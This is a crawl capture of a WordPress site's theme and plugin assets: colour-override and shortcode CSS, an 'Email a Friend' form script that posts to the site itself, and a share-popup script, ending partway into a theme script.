.perch-tabs-horizontal .perch-tabs-nav span,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.product_meta &gt; span a,
.product_meta &gt; span span,
.woocommerce div.product .stock,
.cart-subtotal .amount,
.order-total .amount,
.woocommerce .woocommerce-error a, 
.woocommerce .woocommerce-info a, 
.woocommerce .woocommerce-message a,
.woocommerce .star-rating span,
.woocommerce .star-rating::before,
.post-share-icon a:hover,
.btn.color-text,
.color-text,
.entry-content .color-text,
.color-text a,
.entry-content .color-text a,
.image-source-link,
.topbar-title span,
body .package-link .btn,
.topbar-title #lang_sel_click &gt; ul &gt; li &gt; a.lang_sel_sel{
    color: #ff7f7f;
} 

.yith-popup:hover a.close,
.woocommerce a.remove:hover,
body .submit-field.newslettersubmit.button:hover, 
body input.submit-field.newslettersubmit:hover,
body .submit-field.newslettersubmit.button, 
body input.submit-field.newslettersubmit,
.zoomOutwrap,
.zoomInwrap,
body .btn.color-bg.alt:hover,
body .btn.color-bg.alt:focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.woocommerce-main-image i,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.tagcloud a:hover,
body .perch-quote-style-2:before,
.pricing-table-featured,
.package-price, 
.team-social li,
.woocommerce span.onsale,
body .more-link:hover,
body .btn.color-bg,
.woocommerce #respond input#submit,
body .color-bg,
body .pricing-table .package-price,
body .pricing-table .pricing-table-featured{
    background-color: #ff7f7f;
    color: #fff;
} 
body .pricing-table-featured li,
body .pricing-table .package-title,
body .pricing-table .pricing-table-featured,
body .pricing-table .package-price,
 .woocommerce a.remove:hover,     
.product-display-type a:hover,
.product-display-type a:focus,
.selectize-input.focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.woocommerce #respond input#submit,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
body .tagcloud a:hover,
body .more-link:hover,
body .btn.color-bg,
body .color-border{
    border-color: #ff7f7f
}
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:hover, 
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:focus,
.main-navigation ul li.mega-color-text a{ color: #ff7f7f !important;}

/* END styling_css */


--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/css/content-shortcodes.css?ver=1.4.5
body_size: 4498
content:
/*** Perch Shortcodes - content elements ***/

/*		Heading
---------------------------------------------------------------*/
h1.perch-heading-inner{
	color: #000;
	font-size: 22px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 22px;
	padding-bottom: 30px;
	margin-bottom:  5px;
}
h2.perch-heading-inner{
	color: #000;
	font-size: 17px;
	font-weight: 400;
	line-height: 39px;
	text-transform: uppercase;
	padding-bottom: 20px;
	margin-top: 0;
	margin-bottom: 5px;
}
h3.perch-heading-inner{
	color: #363636;
	font-size: 30px;
	font-weight: 400;
	line-height: 36px;
	padding-bottom: 23px;
	margin-top: 0;
	margin-bottom:  5px;
}
h4.perch-heading-inner{
	color: #363636;
	font-size: 16px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: bold;
	margin-top: 0;
	padding-bottom: 28px;
	margin-bottom:  5px;
}
h5.perch-heading-inner{
	color: #363636;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 18px;
	margin-top: 0;
	padding-bottom: 18px;
	margin-bottom:  5px;
}

h6.perch-heading-inner{
	color: #363636;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin-top: 0;
	padding-bottom: 25px;
	margin-bottom:  5px;
}
h7.perch-heading-inner{
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	padding-bottom: 17px;
	margin-bottom:  5px;
}
.heading-subtitle{
	margin-top: 23px;
}
.heading-subtitle p:last-child{
	margin-bottom: 0;
}
.perch-heading.perch-heading-align-left { text-align: left; }
.perch-heading.perch-heading-align-right { text-align: right; }
.perch-heading.perch-heading-align-center { text-align: center; }
.perch-heading .perch-heading-inner {	position: relative; }
.perch-heading-style-default .perch-heading-inner:before{
	content: "";
	position: absolute;
	bottom: 0;
	left: calc(50% - 72px);
	width: 143px;
	height: 1px;
	background: rgba(0,0,0,.7);
} 
.perch-heading-style-default.perch-heading-align-left .perch-heading-inner:before{ left: 0; }
.perch-heading-style-default.perch-heading-align-right .perch-heading-inner:before{	left: auto;	right: 0; }
.perch-heading-style-default .perch-heading-inner:after{
	content: "";
	position: absolute;
	bottom: -14px;
	left: calc(50% - 20px);
	width: 40px;	
	background: #fff;
	color: rgba(0,0,0,.7);
	text-align: center;
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 16px/29px "Genericons";
    vertical-align: middle;
}
.perch-heading-style-default.perch-heading-align-left .perch-heading-inner:after{left: 51px;}
.perch-heading-style-default.perch-heading-align-right .perch-heading-inner:after{right: 51px;	left: auto;}
.perch-heading-style-2 .perch-heading-inner:after{
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 54px;
	height: 1px;
	background-color: #000;
}
.perch-heading-style-2.perch-heading-align-center .perch-heading-inner:after{left: calc(50% - 27px);}
.perch-heading-style-2.perch-heading-align-right .perch-heading-inner:after{left:  auto; right: 0;}

/*--------------------Alerts---------------------------------------*/
.alert-heading{
	margin-top: 0;
	margin-bottom: 5px;
	color: inherit;
	line-height: normal;
	font-weight: 300;
}
h3.alert-heading{
	font-size: 22px;
}
.alert.color-no,
.alert.color-no .alert-heading{
	color: #000;
}
.alert{
	background-image: none !important;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	padding-bottom: 20px;
	position: relative;
	padding-left: 60px;
}
.alert:before {
	color: #767676;
    content: "\f00c";
    font-family: FontAwesome;
    font-weight: bold;
    font-size: 22px;
    line-height: 22px;
    width: 60px;
    text-align: center;
    position: absolute;
    top: 36px;
    left: 0;
}
.alert-danger:before {	content: "\f00d"; }
.alert-info:before {	content: "\f129"; }
.alert-warning:before {	content: "\f12a"; }
.alert.color-yes:before{
	color: inherit;
}
/*--------------------Testimonial---------------------------------------*/
.testimonial{
	display: flex;
	align-items: center;
	column-gap: 30px;
}


.testimonial-info{
	padding: 0;
	color: #525252;
	font-style: italic;
}
.border-bottom-yes .testimonial{
	border-bottom: 1px solid #cccacb;	
}
.border-top-yes .testimonial{
	border-top: 1px solid #cccacb;
	
}


.testimonial-image{	width: 100%; }
.testimonial-info h6{
	display: block;
	font-style: normal;
	font-size: 11px;
    font-weight: bold;
    letter-spacing: 0.1em;
    text-transform: uppercase;
	margin-top: 0;
}
.testimonial-desc{
	margin-bottom: 17px;
}
.testimonial-desc:before{
	content: "“ "; 
}
.testimonial-info .name{
	font-weight: 400;
}
/*--------------------Testimonial slider---------------------------------------*/
.testimonial-carousel .owl-next{ display: none !important; }
.testimonial-carousel .owl-prev{
	background: url(../../assets/images/right-arrow.png) no-repeat bottom right;
	width: 20px;
	height: 43px;
	text-indent: -99999px;
	position: absolute;
	right: 0;
	bottom: 0;
	overflow: hidden;
}
.testimonial-carousel.border-bottom-yes .owl-prev{
	bottom: 32px;
}
/*--------------------Team---------------------------------------*/
.team{
	position: relative;
}
.team-img img{
	width: 100%;
}
.border-yes .team-info{
	border: 1px solid #cac8c9;
	padding: 0 25px 25px;
}
.team-info h2{
	margin-top: 20px;
	font-size: 13px;
	margin-bottom: 0;
	line-height: normal;
	font-weight: 400;
}
.team-social li{
	width: 35px;
	height: 35px;
	margin-right: 5px;
	background-color: #f88988;
}
.team-social li a{
	color: #000;
	line-height: 35px;
	display: block;
	font-size: 15px;
	font-weight: 700;
}
.team-horizontal{ display: table; }
.team-horizontal .team-img,
.team-horizontal .team-info{
	display: table-cell;
	max-width: 50%;
	width: 50%;
	vertical-align: middle;	
}

.team-horizontal .team-img{
	overflow: hidden;
	position: relative;
}

.team-horizontal .team-img img{
	
}
/*		Divider
---------------------------------------------------------------*/

.perch-divider {
	clear: both;
	border: none;
	text-align: right;
	line-height: 1;
}
.perch-divider a {
	display: inline-block;
	font-size: 0.8em;
	text-decoration: none;
	outline: none;
	padding-bottom: 5px;
}
.perch-divider-style-default { border-bottom-style: solid; }
.perch-divider-style-dotted { border-bottom-style: dotted; }
.perch-divider-style-dashed { border-bottom-style: dashed; }
.perch-divider-style-double { border-bottom-style: double; }

/*		Spacer
---------------------------------------------------------------*/

.perch-spacer {
	display: block;
	height: 0;
	clear: both;
	overflow: hidden;
}
.perch-spacer-5 { height: 5px }
.perch-spacer-10 { height: 10px }
.perch-spacer-20 { height: 20px }
.perch-spacer-30 { height: 30px }
.perch-spacer-40 { height: 40px }

/*		Highlight
---------------------------------------------------------------*/

.perch-highlight {
	display: inline;
	padding: 1px 0;
}

/*		Label
---------------------------------------------------------------*/

.perch-label {
	display: inline;
	margin-right: 0.3em;
	padding: 0.1em 0.3em;
	font-size: 0.8em;
	height: 0.8em;
	line-height: 0.8em;
	color: #fff;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.perch-label-type-default { background: #999 }
.perch-label-type-success { background: #090 }
.perch-label-type-warning { background: #f90 }
.perch-label-type-important { background: #f03 }
.perch-label-type-black { background: #111 }
.perch-label-type-info { background: #09c }

/*		Dropcap
---------------------------------------------------------------*/

.perch-dropcap {
	float: left;
	display: inline-block;
	width: 2em;
	height: 2em;
	margin: 0.2em 0.5em 0.2em 0;
	line-height: 2em;
	text-align: center;
	overflow: hidden;
	text-transform: uppercase;
}
.perch-dropcap-style-default {
	color: #fff;
	background: rgb(69, 72, 77); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(69, 72, 77, 1)), color-stop(100%, rgba(0, 0, 0, 1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(69, 72, 77, 1) 0%, rgba(0, 0, 0, 1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45484d', endColorstr='#000000', GradientType=0); /* IE6-9 */
	text-shadow: -1px -1px 0 #000;
	-moz-text-shadow: -1px -1px 0 #000;
	-webkit-text-shadow: -1px -1px 0 #000;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.perch-dropcap-style-flat {
	background: #444;
	color: #fff;
}
.perch-dropcap-style-light {
	color: #333;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: rgb(255, 255, 255); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(234, 234, 234, 1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(234, 234, 234, 1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0); /* IE6-9 */
}
.perch-dropcap-style-simple {
	width: 1em;
	height: 1em;
	line-height: 1em;
	text-align: left;
}

/*		Frame
---------------------------------------------------------------*/

.perch-frame,
.perch-frame-inner { display: block; }
.perch-frame-align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.perch-frame-align-center {
	float: none;
	margin: 1em auto;
}
.perch-frame-align-right {
	float: right;
	margin: 0 0 1em 1em;
}
.perch-frame img {
	display: block !important;
	float: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none !important;
	box-shadow: none !important;
}
.perch-frame-style-default {
	padding: 2px;
	border: 1px solid #999;
	background: #fff;
	-webkit-box-shadow: 1px 1px 4px #ccc;
	-moz-box-shadow: 1px 1px 4px #ccc;
	box-shadow: 1px 1px 4px #ccc;
}
.perch-frame-style-default .perch-frame-inner {
	padding: 2px;
	border: 4px solid #eee;
}

/*		List
---------------------------------------------------------------*/

.perch-list ul {
	list-style: none !important;
	margin: 0 0 1.5em 0 !important;
	padding: 0 !important;
}
.perch-list ul li {
	position: relative;
	list-style-type: none !important;
	display: block !important;
	line-height: 1.3em;
	margin: 0 !important;
	padding: 4px 0 4px 2em !important;
}
.perch-list ul li > img {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	padding: 0;
	margin: 0;
	border: none;
}
.perch-list ul li i {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	line-height: 1.3em;
	text-align: center;
}

/*		Button
---------------------------------------------------------------*/

.perch-button {
	display: inline-block !important;
	text-align: center;
	text-decoration: none !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.perch-button-wide {
	display: block !important;
	margin: 1em 0;
}
.perch-button-center { text-align: center; }
.perch-button span {
	display: block !important;
	text-decoration: none !important;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.perch-button img {
	border: none !important;
	vertical-align: middle !important;
	margin: -0.2em 0.4em 0 -0.3em !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.perch-button i {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 0.5em 0 0 !important;
	text-align: center;
	line-height: 1em;
}
.perch-button.perch-button-float-icon img { margin: 0 0.5em !important }
.perch-button small {
	display: block;
	margin: -0.2em 0 0 0;
	color: inherit;
	text-align: center;
	font-style: normal;
	font-size: 0.8em;
	line-height: 1;
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.perch-button-style-default {
	border-width: 1px;
	border-style: solid;
}
.perch-button-style-default:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.perch-button-style-default span {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.perch-button-style-flat,
.perch-button-style-flat span { border: none }
.perch-button-style-flat span { position: relative }
.perch-button-style-flat:hover span { top: 1px }
.perch-button-style-ghost { background: transparent !important; }
.perch-button-style-ghost span {
	border-width: 3px;
	border-style: solid;
}
.perch-button-style-ghost:hover span { border-color: inherit !important; }
.perch-button-style-soft span { background: 0 -20px url('../images/styles/style-soft.png') repeat-x }
.perch-button-style-soft:hover span { background: 0 0 url('../images/styles/style-soft.png') repeat-x }
.perch-button-style-glass span { background: 0 50% url('../images/styles/style-glass.png') repeat-x }
.perch-button-style-glass:hover span { background: 100% 50% url('../images/styles/style-glass.png') repeat-x }
.perch-button-style-bubbles span { background: 0 50% url('../images/styles/style-bubbles.png') no-repeat }
.perch-button-style-bubbles:hover span { background: -710px 50% url('../images/styles/style-bubbles.png') no-repeat }
.perch-button-style-noise span { background: 0 0 url('../images/styles/style-noise.png') repeat-x }
.perch-button-style-noise:hover span { background: 0 0 url('../images/styles/style-noise.png') repeat-x }
.perch-button-style-stroked span {
	margin: 1px;
	border: 1px dashed #fff !important;
}
.perch-button-style-stroked:hover span {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.perch-button-style-3d {
	border-bottom-style: solid;
	border-bottom-width: 6px;
}
.perch-button-style-3d span {
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
.perch-button-style-3d:hover {
	position: relative;
	top: 3px;
	border-bottom-width: 3px;
}

/*		Table
---------------------------------------------------------------*/

.perch-table table {
	width: 100% !important;
	margin: 0 0 1.5em 0 !important;
	border-collapse: collapse !important;
	font-size: 1em !important;
}
.perch-table th {
	padding: 1em !important;
	font-size: 1.1em !important;
	font-weight: normal !important;
	
}
.perch-table-style-default th{
	border-bottom: 1px solid #d5d5d5 !important;
}
.perch-table td {
	padding: 1.5em 1em !important;
	background: #fff !important;
}
.perch-table-style-default td{
	border-bottom: 1px solid #d5d5d5 !important;
}
.perch-table-style-2 .perch-even td { background: transparent !important }
.perch-table-style-2 tr td { background: #f7f7f7 !important }

/*		QR code
---------------------------------------------------------------*/

.perch-qrcode { display: inline-block; }
.perch-qrcode-align-left {
	float: left;
	margin: 0 0.5em 0.5em 0;
}
.perch-qrcode-align-center {
	display: block;
	clear: both;
	margin: 1em auto;
	text-align: center;
}
.perch-qrcode-align-right {
	float: right;
	margin: 0 0 0.5em 0.5em;
}
.perch-qrcode a,
.perch-qrcode a:hover,
.perch-qrcode a:active,
.perch-qrcode a:focus {
	background: transparent;
	outline: none;
	display: inline;
	text-decoration: none;
}
.perch-qrcode-clickable a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.perch-qrcode img { max-width: 100%; }

/*perch-products-carousel*/
.woocommerce .perch-products-carousel div.product span.price{
	width: 100%;
	display: block;
}
.woocommerce .perch-products-carousel div.product span.price del{
	display: inline-block;
	margin-right: 5px;
}
.woocommerce .perch-products-carousel div.product .amount{
	font-weight: bold;
}
.perch-products-carousel .product-info{
	padding: 0 0 0;
	margin-bottom: 1px;
}
.perch-products-carousel h3{
	font-size: 14px;
	margin: 5px 0;
	line-height: 18px;
}
.perch-products-carousel{
	position: relative;
}
.products-carousel-controls-no .owl-controls{
	display: none;
} 
.perch-products-carousel .owl-dots{
	width: 100%;
	text-align: center;
	padding: 30px 0;
}
.products-carousel.products-carousel-default .owl-nav{
	display: none!important;
}
.products-carousel.products-carousel-1  .owl-dots{
	display: none !important;
}
.products-carousel .owl-next,
.products-carousel .owl-prev{
	background: url(../../assets/images/left-arrow.png) no-repeat bottom right;
	width: 20px;
	height: 43px;
	text-indent: -99999px;
	position: absolute;
	left: -60px;
	top: calc(50% - 22px);
	overflow: hidden;
}
.products-carousel .owl-next{
	background: url(../../assets/images/right-arrow.png) no-repeat bottom right;
	left: auto;
	right: -60px;

}

.perch-products-carousel .owl-dots > div{
	width: 15px;
	height: 15px;
	background-color: #f1f1f1;
	display: inline-block;
	margin: 0 5px;
}
.perch-products-carousel a{
	text-decoration: none;
}

.products-carousel-default .owl-item .product{
	border: 1px solid #cac8c9;	
	margin-bottom: 2px;
	margin-right: -1px;
}
.products-carousel.products-carousel-1 .owl-item .product{
	margin-right: 0;
}
.products-carousel-default .owl-item .product .product-info{
	border: none;
	border-top: 1px solid #cac8c9;

}
.perch-products-carousel .product .button{
	margin-top: 0;
	line-height: 48px;
	background-color: transparent;
	text-transform: none;
}
.perch-products-carousel .product .button:hover{
	background-color: transparent;
}
.perch-products-carousel .product .product-title{
	margin: 20px 0;
}
.add-to-cart-wrap{
	display: none;
}
.add-to-cart-wrap a{
	font-weight: bold;
	padding: 0 !important;
	line-height: 24px !important;
}
.add-to-cart-wrap a i{
	margin-right: 8px;
	
}
.perch-products-carousel .product:hover .price-wrap-no{
	display: none;
}
.perch-products-carousel .product:hover .add-to-cart-wrap{
	display: block;
}
/*product-category-image*/
.freewall-container{
	width: 100%;
	position: relative;
	margin: auto;
}
.freewall-container .perch-category-image{
	float: left;
	overflow: hidden;
}
.size21, .size22{  }
.perch-category-info-custom.perch-category-image{
	position: relative;
}
.perch-category-info-custom.perch-category-image .imgLiquidFill{
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.perch-category-info-custom.perch-category-image .imgLiquidFill img{
	display: none;
}

.perch-category-image .imgLiquidFill{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	
}
.perch-category-image .hover-wrap{
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, .5);
	color: #fff;
	top: 0;
	left: 0;
	padding: 4em 5em 1em;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.perch-category-info-custom.perch-category-image  .hover-wrap{
	position: relative;
}
.perch-category-info-custom  .hover-wrap{
	padding: 50px 48px;
}
.perch-category-image.size12 .hover-wrap{
	padding-top: 12em;
}
.info-display-no .hover-wrap{
	opacity: 0;
}
.info-display-no:hover .hover-wrap{
	opacity: 1;
}

.perch-category-image .hover-wrap h3,
.perch-category-image .hover-wrap p{
	color: #fff;	
	margin-bottom: 0;
}
.perch-category-image .hover-wrap h3{
	text-transform: uppercase;
	margin-bottom: 10px;
}
.perch-category-info-custom .hover-wrap h3{
	 font-size: 18px;
	 line-height: normal;
}
.perch-category-info-custom .hover-wrap a{
	padding-top: 15px;
	width: auto !important;
	height: auto !important;
	text-transform: uppercase;
	font-weight: normal;
	color: #e6967b;
	display: inline-block !important;
	text-decoration: underline;
}
.cross-title{ margin: 10px 0; position: relative; width: 100%; height: 20px; text-align: center; text-align: center; }
.cross-title:after,
.cross-title:before{
	content: "";
	width: 72px;
	height: 1px;
	position: absolute;
	left: calc(50% - 92px);
	top: 10px;
	background-color: #fff;
	color: #fff;
}
.cross-title.dark:after,
.cross-title.dark:before{
	background-color: rgba(0, 0, 0, 0.7);
	color: rgba(0, 0, 0, 0.7);
}

.cross-title:after{
	left: auto;
	right: calc(50% - 92px);
}

.info-dark-color-yes .hover-wrap{
	background-color: transparent;
}


.info-dark-color-yes .hover-wrap h3,
.info-dark-color-yes .hover-wrap p{
	color: #363636;
	
}
.info-dark-color-yes .cross-title{
	color: #363636;
}
.info-dark-color-yes .cross-title:after,
.info-dark-color-yes .cross-title:before{
	background-color: #363636;
	color: #363636;
}
.text-right .cross-title,
.text-left .cross-title{ display: none; }

/*social links*/
.social_links_wrap{
	background-color: #fff;
	padding: 18px 38px 38px;
}
.social_links_wrap h4{
	text-transform: uppercase;
	margin: 15px 0 25px;
}

.social_links_wrap ul{
	margin: 0;
	margin-top: 16px;
}
.social_links_wrap ul li{
	padding: 0 2px;
	margin-bottom: 12px;
}
.social_links_wrap ul a{
	background-color: rgba(248, 173, 136, .2);
	width: 38px;
	line-height: 38px;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}
.social_links_wrap .cross-title:after,
.social_links_wrap .cross-title:before{
	width: 53px;
	left: calc(50% - 72px);
}
.social_links_wrap .cross-title:after{
	left: auto;
	right: calc(50% - 72px);
}

/*product-gallery-images */
 product-gallery-images{
 	
 }
.product-gallery-image{
	display: inline-block;
	width: 33.33%;
	position: relative;	
	margin-left: -3px;	
}
.product-gallery-image a{
	display: block;
	margin: 2px;
	position: relative;	
}
.product-gallery-image a:after{
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background-color: rgba(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.product-gallery-image a:hover:after{
	opacity: 1;
}
.product-gallery-image img{
	width: 100%;
}
.product-gallery-column-4 .product-gallery-image{
	width: 25%;
}
.product-gallery-column-2 .product-gallery-image{
	width: 50%;
}
.product-gallery-column-1 .product-gallery-image{
	width: 100%;
}
.clients_carousel{
	padding: 10px 0;
	margin-bottom: 36px;
	position: relative;
	border-top-width: 0px;
	border-bottom-width: 0px;
}
.clients_carousel.border-bottom-yes:after,
.clients_carousel.border-top-yes:before{
	content: "";
	position: absolute;
	top: 0;
	height: 36px;
	width: 100%;
	background: url(../images/topframe.png) repeat-x top center;
}
.clients_carousel.border-bottom-yes:after{
	top: auto;
	bottom: -36px;
}
.client-logo{
	vertical-align: middle;
	text-align: center;
	min-height: 142px;
	max-height: 250px;
}
.client-logo img{ 

}


--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend-form.js?ver=986a55636723ecb001490fdc8237f0b0
body_size: 1349
content:
/**
 *     Perch Email a Friend popup form
 *     Copyright (C) 2010 - 2014 www.gopiplus.com
 *     https://themeperch.net/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var http_req = false;
function PopupContactPOSTRequest(url, parameters) 
{
  http_req = false;
  if (window.XMLHttpRequest) 
  {
	 http_req = new XMLHttpRequest();
	 if (http_req.overrideMimeType) 
	 {
		http_req.overrideMimeType('text/html');
	 }
  } 
  else if (window.ActiveXObject) 
  {
	 try 
	 {
		http_req = new ActiveXObject("Msxml2.XMLHTTP");
	 } 
	 catch (e) 
	 {
		try 
		{
		   http_req = new ActiveXObject("Microsoft.XMLHTTP");
		} 
		catch (e) {}
	 }
  }
  if (!http_req) 
  {
	 alert('Cannot create XMLHTTP instance');
	 return false;
  }
  http_req.onreadystatechange = PopupContactContents;
  http_req.open('POST', url, true);
  http_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
  http_req.setRequestHeader("Content-length", parameters.length);
  http_req.setRequestHeader("Connection", "close");
  http_req.send(parameters);
}

function PopupContactContents() 
{
  //alert(http_req.readyState);
  //alert(http_req.responseText);
  if (http_req.readyState == 4) 
  {
	 if (http_req.status == 200) 
	 {
		result = http_req.responseText;
		result = result.trim();
		if(result == "invalid-email")
		{
			alert("Invalid email address.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "Invalid email address.";   
		}
		else if(result == "empty-email")
		{
			alert("Please enter email address.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "Please enter email address.";   
		}
		else if(result == "there-was-problem")
		{
			alert("There was a problem with the request.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "There was a problem with the request.";   
		}
		else if(result == "mail-sent-successfully")
		{
			alert("Mail sent successfully");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "Mail sent successfully";   
			document.getElementById("EmailAFriend_email").value = "";
			document.getElementById("EmailAFriend_name").value = "";
			document.getElementById("EmailAFriend_message").value = "";
		}
		else
		{
			alert("There was a problem with the request.");
			document.getElementById('EmailAFriend_alertmessage').innerHTML = "There was a problem with the request.";   
		}
	 } 
	 else 
	 {
		alert('There was a problem with the request.');
	 }
  }
}

function EmailAFriend_Submit(obj, url) 
{
	_e=document.getElementById("EmailAFriend_email");
	_n=document.getElementById("EmailAFriend_name");
	_m=document.getElementById("EmailAFriend_message");
	
	if(_n.value=="")
	{
		alert("Please Enter Your Name.");
		_n.focus();
		return false;    
	}
	else if(_e.value=="")
	{
		alert("Please Enter Friend Email.");
		_e.focus();
		return false;    
	}
	else if(_e.value!="" && (_e.value.indexOf("@",0)==-1 || _e.value.indexOf(".",0)==-1))
	{
		alert("Please Enter Valid Email.")
		_e.focus();
		_e.select();
		return false;
	} 
	else if(_m.value=="")
	{
		alert("Please Enter Your Message.");
		_m.focus();
		return false;    
	}
	document.getElementById('EmailAFriend_alertmessage').innerHTML = "Sending..."; 
	var str = "EmailAFriend_name=" + encodeURI( document.getElementById("EmailAFriend_name").value ) + 
				"&EmailAFriend_email=" + encodeURI( document.getElementById("EmailAFriend_email").value ) + 
					"&EmailAFriend_message=" + encodeURI( document.getElementById("EmailAFriend_message").value ) + 
						"&EmailAFriend_Link=" + encodeURI( document.getElementById("EmailAFriend_Link").value ) +
							"&EmailAFriend_captcha=nocaptcha";
							
	PopupContactPOSTRequest(url+'/?tellafriend=send-mail', str);
}


--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/plugins/perch-sharing/perch_sharing.js?ver=986a55636723ecb001490fdc8237f0b0
body_size: 161
content:
jQuery(document).ready(function(){
  
  var windowSizeArray = [ "width=500,height=500,scrollbars=yes" ];
  
  jQuery('.perch_sharingnw').click(function (event){
    event.preventDefault();
    
    var url = jQuery(this).attr("href");
    var windowName = "perch_sharing_popUp";//
    var windowSize = windowSizeArray[0];

    window.open(url, windowName, windowSize);

    return false;

  });

 

});

--- FILE ---
content_type: application/javascript
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/js/scripts.js?ver=1.0
body_size: 1475
content:
jQuery(document).ready(function ($) {
  "use strict";

  if ($('.product-display-type').length > 0) {
